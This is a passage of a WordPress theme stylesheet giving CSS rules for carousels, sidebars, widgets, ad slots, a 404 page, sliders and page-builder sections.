	margin-top: 0;
}
.wrap .cwp-popular-review .cwp-review-chart .cwp-review-percentage {
	width: 40px !important;
	height: 40px !important;
}

/* Carousel */
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}

/* Colorful Categories */
.menu-main > li.menu-item-object-category.ac-cc { border-bottom-width: 4px; border-bottom-style: solid; }
.menu-main .sub-menu > li.menu-item-object-category.ac-cc { border-left-width: 4px; border-left-style: solid; padding: 0 20px 0 16px; }
.menu-main > li.menu-item-object-category.ac-cc > .sub-menu { left: 0;}
.menu-main > li > .sub-menu li.menu-item-object-category.ac-cc .sub-menu,
.menu-wrap.visible .menu-main > li > .sub-menu li.menu-item-object-category.ac-cc .sub-menu { left: 312px;}
.normal-list li.menu-item-object-category.ac-cc { border-left-width: 4px; border-left-style: solid; padding-left: 10px; margin-bottom: 2px; }
.details .detail a.ac-cc, .details .left a.ac-cc {
    padding: 0 10px;
    border-radius: 3px;
    margin-left: 5px;
    line-height: 12px;
    padding: 8px 11px;
	color: #fff !important;
}
.details .detail a.ac-cc {
	margin-left: 2px;
}
.main-page-title .page-title .ac-cc {
	padding: 10px 15px;
    border-radius: 4px;
	margin-left: 10px;
}
.single-template-1 .details .left a.ac-cc { padding: 12px; }
.sidebar a.ac-cc, .footer-widgets a.ac-cc { display: inline-block; line-height:1.5; border-bottom-width: 2px; border-bottom-style: solid; padding-bottom: 5px; }
.col span.ac-cc { display: inline-block; padding: 13px 12px 12px 13px; border-radius: 3px; margin-left: -10px; }
.details .detail a.ac-cc, .details .detail a.ac-cc:visited, .details .left a.ac-cc, .details .left a.ac-cc:visited, .col span.ac-cc, .main-page-title .page-title .ac-cc { color: #fff; }


/* -- 4.2 Sidebars */
.add-some-widgets {
	width: 100%;
	padding: 30px;
    line-height: 1.6;
    font-size: 14px;
	text-align: center;
	display: block;
	background-color: #f3f3f3;
}
.mini-sidebar, .sidebar, .mini-sidebar-bg {
	padding-top: 50px;
	-webkit-box-shadow: 1px 0 0 #e1e1e1;
	-moz-box-shadow:    1px 0 0 #e1e1e1;
	box-shadow:         1px 0 0 #e1e1e1;
}
.mini-sidebar,
.mini-sidebar-bg {
	height: 100%;
	width: 245px;
	background: -moz-linear-gradient(left,  rgba(255,255,255,0) 0%, rgba(0,0,0,0.02) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(0,0,0,0.02)));
	background: -webkit-linear-gradient(left,  rgba(255,255,255,0) 0%,rgba(0,0,0,0.02) 100%);
	background: -o-linear-gradient(left,  rgba(255,255,255,0) 0%,rgba(0,0,0,0.02) 100%);
	background: -ms-linear-gradient(left,  rgba(255,255,255,0) 0%,rgba(0,0,0,0.02) 100%);
	background: linear-gradient(to right,  rgba(255,255,255,0) 0%,rgba(0,0,0,0.02) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#f4f4f4',GradientType=1 );
}
.mini-sidebar {
	background: none;
}
.mini-sidebar {
	position: relative;
	float: left;
	z-index: 2;
}
.mini-sidebar-bg {
	position: absolute;
	top: 0;
	left: 0;
	right: auto;
	bottom: 0;
	padding: 0;
	margin: 0;
	z-index: 1;

}
.sidebar {
	position: relative;
	float: right;
	width: 28%;
	-webkit-box-shadow: -1px 0 0 #e1e1e1;
	-moz-box-shadow:    -1px 0 0 #e1e1e1;
	box-shadow:         -1px 0 0 #e1e1e1;
}
.sidebar-heading, .tabs-widget-navigation, .section-col-title {
	position: relative;
	display: block;
	width: 100%;
	font-size: 12px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 3px;
	border-bottom-width: 4px;
	border-bottom-style: double;
	line-height: 1;
	padding: 0 0 25px 35px;
	margin-bottom: 15px;
}
.side-box {
	width: 100%;
	margin-bottom: 45px;
	line-height: 150%;
}
.side-box.larger {
	display: none;
}
.sb-content {
	width: 100%;
	position: relative;
}
.mini-sidebar .sb-content {
	padding: 0 45px 0 35px;
}
.sidebar .sb-content {
	padding: 0 0 0 45px;
}
.sb-content li > ul,
.sb-content li > ol {
	margin: 0;
}
.sb-content ul {
	list-style: none;
	width: 100%;
	position: relative;
}
.sb-content ul li {
	display: block;
	padding: 0;
	margin-bottom: 15px;
}
.sb-content ul li:last-child {
	margin-bottom: 0;
}
.sb-content ul.normal-list li {
	display: block;
	width: 100%;
	padding: 5px 0;
	margin: 0;
}
.mini-sidebar .normal-list {
	font-size: 16px;
	font-weight: 700;
}
.sidebar .sidebar-heading, .sidebar .tabs-widget-navigation, .section-col-title {
	border-top-width: 1px;
	border-top-style: solid;
	padding: 25px 45px 25px 0px;
	margin-bottom: 45px;
	position: relative;
}
.sidebar .tabs-widget-navigation {
	padding: 0 0 0 45px;
}
.sidebar .sidebar-heading:before,
.sidebar .sidebar-heading:after {
	content: "";
	display: block;
	position: absolute;
	width: 45px;
	height: 100%;
	left: -45px;
	top: -1px;
	box-sizing: content-box;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	-ms-box-sizing: content-box;
	border-top-width: 1px;
	border-bottom-width: 4px;
	border-top-style: solid;
	border-bottom-style: double;
	border-color: inherit;
}
.sidebar .sidebar-heading:after {
	left: auto;
	right: -45px;
	display: none;
}
.mini-sidebar p, .sidebar p {
	margin-bottom: 25px;
}
.mini-sidebar p:last-child, .sidebar p:last-child {
	margin-bottom: 0;
}

/* -- 4.3 Widgets */
/* --- WP Text Widget */
.widget_text .textwidget p:last-child {
	margin-bottom: 0;
}
/* --- WP RSS Widget */
.widget_rss .rsswidget, .widget_rss .rss-date {
	font-size: 11px;
	text-transform: uppercase;
}
/* --- WP Calendar */
#wp-calendar {
	width: 100%;
	border-width: 1px;
	border-style: solid;
	text-align: center;
}
#wp-calendar td, #wp-calendar th {
	text-align: center;
}
#wp-calendar table {
	line-height: 2;
	margin: 0;
}
#wp-calendar caption {
	font-weight: 700;
	margin-bottom: 20px;
	text-transform: none;
}
#wp-calendar thead th {
	background-color: rgba(255, 255, 255, 0.1);
}

#wp-calendar tbody td,
#wp-calendar thead th {
	border-style: solid;
	font-size: 12px;
	font-weight: 700;
}

#wp-calendar tbody a {
	display: block;
}
#wp-calendar #prev, #wp-calendar #next {
	font-weight: 700;
	font-size: 12px;
	text-transform:uppercase;
	padding: 6px 0;

}
/* --- Tabs Widget */
.tabs-widget-navigation ul {
	list-style: none;
	float: left;
}
.tabs-widget-navigation ul li {
	display: block;
	float: left;
}
.tabs-widget-navigation ul li a {
	display: block;
	position: relative;
	width: 60px;
	text-align: center;
	font-size: 14px;
	line-height: 60px;
	margin-right: -1px;
	border-left-width: 1px;
	border-right-width: 1px;
	border-left-style: solid;
	border-right-style: solid;
}
.tabs-widget-navigation ul li.selected a:after {
	content: "";
	display: block;
	position: absolute;
	width: auto;
	height: 15px;
	bottom: -15px;
	left: -1px;
	padding: 0 29px;
	border-width: 1px;
	border-style: solid;
	border-top: none;
	border-color: inherit;
	background-color: inherit;
}
.ac-tabs-init-wrap .tabs-widget-tab {
	display: none;
}

/* --- Same styles in some widgets */
.ac-popular-posts .category, .ac-popular-posts .title, .ac-popular-posts .the-percentage, .ac-recent-posts .category, .ac-recent-posts .title {
	width: 100%;
	display: block;
}
.ac-popular-posts .title, .ac-recent-posts .title, .sidebar #recentcomments a {
	font-size: 19px;
	font-weight: 700;
	letter-spacing: -1px;
	line-height: 120%;
	margin: 8px 0 12px 0;
}
.ac-popular-posts .title:hover, .ac-recent-posts .title:hover {
	text-decoration: underline;
}

/* --- Popular Posts */
.ac-popular-posts li {
	display: block;
	width: 100%;
	position: relative;
	min-height: 60px;
	margin-bottom: 30px;
}
.ac-popular-posts li:last-child {
	margin-bottom: 0;
}
.ac-popular-posts .position {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	width: 60px;
	line-height: 60px;
	border-width: 1px;
	border-style: solid;
	font-size: 30px;
	font-weight: 400;
	text-align: center;
}
.ac-popular-posts .details {
	width: auto;
	margin: 0 0 0 80px;
	padding-right: 15px;
}
.ac-popular-posts .the-percentage {
	height: 8px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	margin-bottom: 5px;
	background-image:url('[data-uri]');
	background-repeat: repeat-x;
}

/* --- Recent Posts Widget */
.sb-content .ac-recent-posts > li {
	display: block;
	width: 100%;
	margin-bottom: 30px;
}
.ac-recent-posts .thumbnail {
	width: 30%;
	float: left;
}
.ac-recent-posts .details {
	width: 65%;
	float: right;
}
.ac-recent-posts li.full-width {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	margin-bottom: 15px;
	padding-bottom: 15px;
}
.ac-recent-posts li.full-width:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.ac-recent-posts li.full-width .details {
	width: 100%;
	float: left;
}
.ac-recent-posts .title {
	margin-bottom: 0px;
}

/* --- Recent Comments Widget */
.sidebar #recentcomments li {
	overflow: hidden;
	padding: 0 15px 15px 0;
	margin-bottom: 15px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
}
.sidebar #recentcomments li:last-child {
	padding-bottom: 0;
	margin-bottom: 0;
	border: none;
}
.sidebar #recentcomments a {
	float: left;
	display: block !important;
	width: 100%;
	clear: both;
	text-transform: none;
	position: relative;
}
.sidebar #recentcomments a:hover {
	text-decoration: underline;
}
.sidebar #recentcomments a.url {
	display: inline !important;
	float: none;
	padding-top: 0;
}
.sidebar #recentcomments a:before {
	content: "";
	width: 100%;
	display: block;
	height: 8px;
}
.sidebar #recentcomments a.url:hover {
	text-decoration: none;
}
.sidebar #recentcomments a.url:before {
	display: none;
}

/* --- Tag Cloud Widget */
.tagcloud {
	width: 100%;
	overflow: hidden;
}
.tagcloud a {
	float: left;
	font-size: 13px;
	display: inline-block;
	line-height: 22px;
	padding: 0 7px;
	text-transform: lowercase;
	margin: 0 3px 3px 0;
	border-width: 2px;
	border-style: solid;
	border-radius: 4px;
}

/* --- Twitter Widget */
.ac-twitter-widget-ul {
	overflow: hidden;
	padding-bottom: 3px;
}
.ac-twitter-widget-ul li.ac-twitter-tweet {
	display: block;
	width: 100%;
	border-width: 1px;
	border-style: solid;
	padding: 20px;
	margin-bottom: 10px;
	-webkit-box-shadow: 0 3px 0 rgba(225,225,225,0.5);
	-moz-box-shadow:    0 3px 0 rgba(225,225,225,0.5);
	box-shadow:         0 3px 0 rgba(225,225,225,0.5);
	font-size: 14px;
}
.ac-twitter-tweet-time {
	margin-top: 10px;
}
.ac-twitter-tweet-time em, .ac-twitter-tweet-time i {
	float: left;
	margin-right: 5px;
	font-style: normal;
}
.ac-twitter-tweet-time em {
	line-height: 15px;
}
.ac-twitter-tweet-time i {
	color: #65b8e3;
	opacity: 0.5;
	font-size: 16px;
}
.ac-twitter-widget-ul li:hover i {
	opacity: 1;
}
.ac-twitter-follow-button {
	width: 100%;
	clear: both;
	margin-top: 25px;
	text-align: center;
}

/* --- Social Buttons Widget */
.ac-social-buttons-widget ul {
	list-style: none;
}
.ac-social-buttons-widget ul li {
	width: 48%;
	margin-bottom: 10px;
}
.mini-sidebar .ac-social-buttons-widget li {
	width: 100%;
	clear: both;
}

/* --- Featured Posts Widget */
.ac-featured-posts li {
	display: block;
	width: 100%;
	margin-bottom: 30px;
}
.ac-featured-posts .thumbnail .details {
	width: 75%;
	height: auto;
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 30px 30px 0 0;
	background: -moz-linear-gradient(left, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 1%, rgba(255,255,255,0.6) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,1)), color-stop(1%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,0.6)));
	background: -webkit-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,1) 1%,rgba(255,255,255,0.6) 100%);
	background: -o-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,1) 1%,rgba(255,255,255,0.6) 100%);
	background: -ms-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,1) 1%,rgba(255,255,255,0.6) 100%);
	background: linear-gradient(to right, rgba(255,255,255,1) 0%,rgba(255,255,255,1) 1%,rgba(255,255,255,0.6) 100%);

}
.ac-featured-posts .thumbnail .details .category {
	display: block;
	width: 100%;
}
.ac-featured-posts .thumbnail .details .title {
	font-size: 17px;
	font-weight: 700;
	letter-spacing: -1px;
	line-height: 140%;
	margin: 10px 0 0 0;
	display: block;
}
.ac-featured-posts .thumbnail .details .title:hover {
	text-decoration: underline;
}
.ac-featured-posts .thumbnail .details .read-more {
	display: block;
	font-size: 12px;
	position: relative;
	line-height: 30px;
	width: 20px;
	margin-bottom: 15px;
}

/* --- Some Advertising Styles */
.bsmall-title {
	display: block;
	width: 100%;
	clear: both;
	height: 9px;
	margin-bottom: 8px;
	position: relative;
}
.bsmall-title:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}
.bsmall-title a {
	position: relative;
	display: inline-block;
	line-height: 9px;
	float: left;
	clear: both;
	font-size: 9px;
	text-transform: uppercase;
	letter-spacing: 1px;
	z-index: 2;
	padding-right: 10px;
}
.bsmall-title a:hover {
	text-decoration: underline;
}

/* --- 300x250px Ad Widget */
.b300-wrap {
	width: 300px;
	margin: 0 auto;
}

/* --- 160x600px Ad Widget */
.b160-wrap {
	width: 100%;
	clear: both;
}
.b160-wrap .d160 {
	width: 160px;
	overflow: hidden;
	margin: 0 auto;
}
.mini-sidebar .b160-wrap {
	padding-left: 35px;
	margin-bottom: 45px;
}
.mini-sidebar .b160-wrap .d160 {
	margin: 0;
}

/* --- 125x125px Ads Widget */
.b125-wrap {
	width: 300px;
	margin: 0 auto;
}
.b125-wrap.under {
	margin-top: -25px;
}
.b125-wrap ul {
	list-style: none;
	width: 100%;
	padding: 0 0 -20px 0;
	margin: 0;
	overflow: hidden;
	position: relative;
}
.b125-wrap ul:before {
	content: "";
	position: absolute;
	top: 0;
	left: 50%;
	width: 8px;
	height: 100%;
	margin-left: -4px;
}
.b125-wrap ul li {
	padding: 0;
	margin: 0;
	width: 125px;
	height: 125px;
	overflow: hidden;
	margin-bottom: 20px;
}
.b125-wrap ul li.last {
	margin-bottom: 0;
}

/* -- 4.4 Pages */
.page-template-normal .title, .page-template-full .title {
	margin-bottom: 45px;
}
.page-full-width {
	margin: 0;
	padding: 0 45px;
}
.page-full-width .content-wrap {
	width: 100%;
	border: none;
}
.page-full-width .single-style-template-1 {
	padding: 0;
}

/* -- 4.4.1 404 Page */
.page-404, .not-found-header {
	width: 100%;
	overflow: hidden;
}
.not-found-header {
	margin: 90px 0;
}
.not-found-header h1,
.not-found-header h2 {
	text-align: center;
	display: block;
	width: 100%;
}
.not-found-header h1 {
	font-size: 140px;
	font-weight: 700;
	letter-spacing: -5px;
}
.not-found-header h2 {
	font-size: 20px;
	font-weight: 700;
	line-height: 145%;
}
.try-a-search {
	font-size: 16px;
	font-weight: 700;
}

/* -- 4.5 Slider */
.slider-wrap {
	width: 100%;
	overflow: hidden;
	padding: 0 45px;
	margin-bottom: 50px;
	position: relative;
}

.slider {
    position: relative;
    overflow: hidden;
    width: 100%;
}
.slider ul {
    width: 20000em;
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
}
.slider li {
    float: left;
	padding: 0 ;
	margin-right: 0;
	overflow: hidden;
	position: relative;
}
.slider img {
    display: block;
    max-width: 100%;
    height: auto !important;
}
.slider .details {
	width: 100%;
	position: relative;
	margin-top: -70px;
	z-index: 2;
}
.slider .title, .slider .info {
	width: 80%;
	padding: 20px;
}
.slider .title {
	display: inline-block;
	font-size: 21px;
	font-weight: 700;
	letter-spacing: -1px;
	line-height: 120%;
	min-height: 85px;
}
.slider li:hover .title a, .slider li:hover .category, .slider .title a:hover, .slider .category:hover {
	text-decoration: underline;
}
.slider .details .info {
	padding-top: 0;
	padding-bottom: 0;
	line-height: 30px;
	font-size: 10px;

}
.slider .com, .slider .date, .slider .category {
	display: inline-block;
	float: left;
	padding: 0 14px;
	box-shadow: 0 -5px 5px rgba(0,0,0,0.1) inset;
	opacity: 0.9;
}
.slider .com {
	font-size: 11px;
	opacity: 1;
}
.slider .com:hover, .slider .date:hover, .slider .category:hover {
	opacity: 1;
}
.slider-controls {
	position: relative;
	width: 100%;
	border-width: 1px;
	border-style: solid;
	border-top-width: 5px;
	margin-top: 25px;
	line-height: 55px;
}
.slider-pagination {
	display: inline-block;
	float: right;
	margin: 0 25px 0 0;
}

/* -- 4.6 Page Bulilder Sections */

/* Same margin */
.section-heading, .sh-large-smaller {
	margin-bottom: 45px;
}
.section-col-header {
	margin-bottom: 35px;
}
/* Same box shadow */
.section-col-nav, .sh-large h2 {
	box-shadow: 0 1px 2px rgba(0,0,0,0.07);
}
/* Miscellaneous */
.sc-details {
	margin-top: 10px;
}
.s-sd /* Section small detail */ {
	display: inline-block;
	line-height: 22px;
	padding: 0 10px;
	font-size: 10px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 0.08em;
	margin-right: 10px;
}
.s-divider {
	float: left;
	width: 100%;
	min-height: 1px;
	margin: 0;
	padding:0;
	clear: both;
}
.sc-thumbnail, .sc-item {
	position: relative;
}
.st-overlay, .st-overlay-link {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 1;
}
.st-overlay {
	background-color: transparent;
}
.st-overlay:hover, .sc-item:hover .st-overlay  {
	background-color:  rgba(255,255,255,0.3);
}
.st-overlay:hover .section-title a {
	text-decoration: underline;
}
.st-title-wrap {
	position: absolute;
	width: 80%;
	left: 10%;
	right: 10%;
	bottom: 15%;
}

/* Post Info */
.s-info {
	position: absolute;
	top: -24px;
	left: 0;
	right: auto;
	bottom: auto;
	line-height: 24px;
	font-size: 10px;
	text-transform: uppercase;
	font-weight: 700;
	z-index: 3;
	letter-spacing: 0.05em;
}
.s-info a, .s-info time {
	float: left;
	padding: 0 8px;
	box-shadow: inset 0 -5px 5px rgba(0,0,0,0.1);
	opacity: 0.9;
}
.s-info .com i {
	font-size: 11px;
}
.s-info a:hover, .s-info time:hover, .s-info .com {
	opacity: 1;
}
.st-overlay .s-info {
	top: -28px;
	left: -10px;
}
.col-large .s-info {
	top: -28px;
	left: -15px;
}
.col-large:not(.col-2x) .s-info {
	top: -30px;
	left: -10px;
}
.st-overlay .s-info.si-center, .sc-entry .s-info.si-center {
	left: 0;
	width: 100%;
	text-align: center;
}
.st-overlay .s-info.si-center a, .sc-entry .s-info.si-center a,
.st-overlay .s-info.si-center time, .sc-entry .s-info.si-center time {
	float: none;
	display: inline-block;
	margin-left: -3px;
}
.sm-large-masonary .s-info {
	opacity: 0;
}
.sm-large-masonary .st-overlay:hover .s-info {
	opacity: 1;
}

/* Social Sharing */
.s-social {
	position: absolute;
	display: inline-block;
	top: 10px;
	right: 20px;
	box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);
	opacity: 0;
	z-index: 2;
}
.s-social a.social-btn {
	width: 30px;
	line-height: 30px;
	text-align: center;
	padding: 0;
	font-size: 12px;
}
.st-overlay:hover .s-social, .sc-item:hover .st-overlay .s-social {
	opacity: 1;
	top: 20px;
}

/* --- 4.6.1 Headings, Titles */
.section-heading /* .sh- */ {
	font-size: 24px;
	font-weight: 700;
}
.sc-small .section-heading, .sc-medium .section-heading, .sc-large .section-heading {
	margin-bottom: 25px;
}
.ss-slider .section-heading, .sm-large-masonary .section-heading {
	margin-bottom: 10px;
}
.sh-large {
	position: relative;
	text-align: center;
	border-top-width: 5px;
	border-top-style: solid;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	padding: 20px 0;
}
.sh-large-smaller {
	text-align: center;
}
.sh-large h2, .sp-popular-heading h2 {
	display: inline-block;
	text-transform: uppercase;
	letter-spacing: 0.06em;
	border-width: 1px;
	border-style: solid;
	padding: 10px 25px;
}
.section-title /* .st- */ {
	letter-spacing: -0.04em;
	line-height: 1.3;
}
.section-title-2nd {
	display: inline-block;
	line-height: 1.3;
	text-transform: uppercase;
	letter-spacing: 0.08em;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	padding-bottom: 2px;
}
.section-title a:hover {
	text-decoration: underline;
}
.st-bold {
	font-weight: 700;
}
.st-small {
	font-size: 18px;
}
.st-small-2nd {
	font-size: 22px;
}
.st-medium {
	font-size: 26px;
}
.st-large {
	font-size: 40px;
}
.section-col-header {
	width: 100%;
	position: relative;
}
.section-col-title {
	font-size: 12px;
	padding-left: 10px;
	border-top: none;
	margin: 0;
}
.sc-title-hover .sc-entry, .sc-title-hover .section-title {
	min-height: 60px;
}
.sc-title-hover .sc-entry {
	position: relative;
	margin-top: -40px;
	padding-right: 60px;
	z-index: 3;
}
.sc-title-hover.sc-th-center .sc-entry {
	width: 100%;
	padding-right: 0;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}
.sc-title-hover .section-title {
	width: 100%;
	display: inline-block;
	padding: 25px 25px 0 0;
}
.sc-title-hover.sc-th-center .section-title {
	padding: 25px 25px 0 25px;
}
.st-wrapped {
	display: inline;
}
.st-wrapped.st-large {}
.st-wrapped.st-small {
	padding: 5px 0;
	line-height: 1.5;
}
.st-wrapped.st-large,
.st-wrapped.st-small {
	-webkit-box-decoration-break: clone;
	-ms-box-decoration-break: clone;
	-o-box-decoration-break: clone;
	box-decoration-break: clone;
}

/* Buttons for column title */
.section-col-nav {
	position: absolute;
	top: 50%;
	right: 0;
	display: inline-block;
	list-style: none;
	border-width: 1px;
	border-style: solid;
	line-height: 24px;
	margin-top: -13px;
	font-size: 14px;
}
.section-col-nav li {
	float: left;

	border-right-width: 1px;
	border-right-style: solid;
}
.section-col-nav li:last-child {
	border: none;
}
.section-col-nav li a {
	display: inline-block;
	padding: 0 15px;
}

/* --- 4.6.2 Categories, Tags */
/* For sixcol width */
.sc-large {}
.section-cat-wrap /* .sc- */ {
	width: 100%;
	position: relative;
}
.sc-large .sc-thumbnail, .sc-large .sc-posts {
	width: 47.6%;
}
.sc-large .sc-thumbnail {

}
.sc-posts {
	list-style: none;
}
.sc-posts.no-posts {
	width: 100%
}
.sc-large .sc-posts li, .sc-small .sc-posts li {
	display: block;
	width: 100%;
	padding-bottom: 20px;
	margin-bottom: 20px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
}
.sc-large .sc-posts li:last-child, .sc-small .sc-posts li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border: none;
}
.sc-large .sc-posts .sc-first-post {
	padding-bottom: 15px;
}
/* For fourcol width */
.sc-medium .fourcol {
	margin-bottom: 0;
}
.sc-medium .sc-posts li {
	margin-bottom: 30px;
}
.sc-medium .sc-entry {
	width: 66.6%;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	padding-bottom: 10px;
}
.sc-medium .sc-thumbnail {
	width: 27.2%;
}
/* For threecol width */
.sc-small {}

/* --- 4.6.3 Masonry Posts */
.sm-wrap {
	width: 100%;
	position: relative;
}
/* Small Items */
.sm-small-masonary .grid-sizer {
	width: 23.12%;
}
.sm-small-masonary .gutter-sizer {
	width: 2.5%;
}
.sm-small-masonary .col {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	padding-bottom: 25px;
}
.sm-small-masonary .posts-pagination {
	text-align: center;
	border: none;
	padding-top: 0;
}
.sm-small-masonary .paging-wrap {
	display: inline-block;
	float: none;
}
/* Large Items */
.sm-large-masonary .grid-sizer-large, .sm-large-masonary .col-large {
	width: 25%;
}
.sm-large-masonary .col-large.col-2x {
	width: 50%;
}

/* --- 4.6.4 Popular Posts */
.sp-popular-heading {
	width: 100%;
	height: 310px;
	float: left;
	clear: both;
	text-align: center;
	margin-bottom: 0;
	box-shadow: inset 0 -50px 150px 0 rgba(0,0,0,0.3);
}
.sp-popular-heading.no-title {
	height: 200px;
}
.sp-popular-heading h2 {
	width: 100%;
	line-height: 1.1;
	padding: 0;
	border: none;
	margin-top: 45px;
	padding-bottom: 40px;
	border-bottom: 4px solid rgba(255,255,255,0.2);
}
.sp-popular-items, .sp-popular-spacer {
	width: 100%;
	float: left;
	position: relative;
}
.sp-popular .secondary-item, .sp-popular .first-place-item {
	display: inline-block;
	width: 27%;
	z-index: 1;
}
.sp-popular .sc-title-hover .section-title {
	width: 86%;
}
.secondary-item.second-pos .st-overlay {
	box-shadow: inset -20px -20px 40px rgba(0,0,0,0.5);
}
.secondary-item.third-pos .st-overlay {
	box-shadow: inset 20px -20px 40px rgba(0,0,0,0.5);
}
.sp-popular .first-place-item {
	width: 46.2%;
	position: absolute;
	top: 0;
	left: 50%;
	margin-top: -80px;
	-webkit-transform: 	translateX(-50%);
	-ms-transform: 		translateX(-50%);
	transform: 			translateX(-50%);
	z-index: 2;
}
.sp-popular .st-title-wrap {
	text-align: center;
}
.sp-popular .sc-entry {
	padding-right: 0;
}
.sp-popular-spacer {
	height: 100px;
}
.sc-popular-position {
	display: inline-block;
	position: absolute;
	left: 50%;
	top: 0;
	-webkit-transform: 	translate(-50%,-50%);
	-ms-transform: 		translate(-50%,-50%);
	transform: 			translate(-50%,-50%);
	z-index: 3;
	text-align: center;
	border-top-width: 8px;
	border-top-style: solid;
}
.first-place-item .sc-popular-position {
	width: 136px;
	line-height: 136px;
	font-size: 50px;
}
.secondary-item .sc-popular-position {
	width: 100px;
	line-height: 100px;
	font-size: 35px;
}
.secondary-item .sc-entry {
	margin-top: -30px;
}
.sc-popular-position:before, .sc-popular-position:after {
	content: "";
	position: absolute;
	bottom: -22px;
	width: 0;
	height: 0;
	border-style: solid;
}
.sc-popular-position:before {
	left: 0;
	border-width: 22px 68px 0 0px;
}
.sc-popular-position:after {
	right: 0;
	border-width: 22px 0 0 68px;
}

/* --- 4.6.5 Slider */
.ss-slider .st-title-wrap { visibility: hidden; opacity: 0; bottom: 20%; text-align: center; }
.ss-slider .twelvecol { margin-bottom: 0; }
.ss-slider .center .st-title-wrap {
	visibility: visible;
	bottom: 15%;
	opacity: 1;
}
.ss-slider .slider-container {
	background-color: #000;
}
.ss-slider .st-overlay {
	box-shadow: inset 0 -100px 100px 20px rgba(0,0,0,0.3);
}
.ss-nav-btn {
	position: absolute;
	-webkit-calc:	calc(50% - 450px);
	-moz-calc:		calc(50% - 450px);
	width: 			25%;
	width: 			calc(50% - 450px);
